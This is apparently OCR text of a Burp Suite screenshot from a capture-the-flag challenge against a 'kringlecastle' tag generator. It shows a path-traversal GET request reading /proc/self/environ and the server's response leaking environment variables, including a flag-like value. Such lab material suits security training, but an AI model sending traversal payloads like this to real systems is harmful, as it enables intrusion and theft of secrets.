 Request
Pretty Raw \n Actions
1 GET /image?id=../../../../proc/self/environ HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 01 Jan 2021 15:30:17 GMT
4 Content-Type: image/jpeg
5 Content-Length: 399
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=cbf2810b7573RUBY_MA
JOR=2.7RUBY_VERSION=2.7.0RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343GEM_H
OME=/usr/local/bundleBUNDLE_SILENCE_ROOT_WARNING=1BUNDLE_APP_CONFIG=/usr/local/bundleAPP_HOME=/appPORT=4141HOST=0.0
.0.0GREETZ=JackFrostWasHereHOME=/home/app
INSPECTOR